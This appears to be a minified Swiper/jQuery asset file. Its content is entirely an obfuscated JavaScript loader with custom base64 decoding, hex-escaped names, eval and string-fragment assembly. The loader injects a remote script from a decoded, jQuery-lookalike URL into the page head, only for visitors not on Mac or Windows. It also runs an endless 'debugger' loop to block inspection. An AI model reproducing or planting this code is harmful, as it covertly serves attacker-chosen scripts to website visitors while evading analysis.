// # sourceMappingURL=maps/swiper.jquery.min.js.mapfunction xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/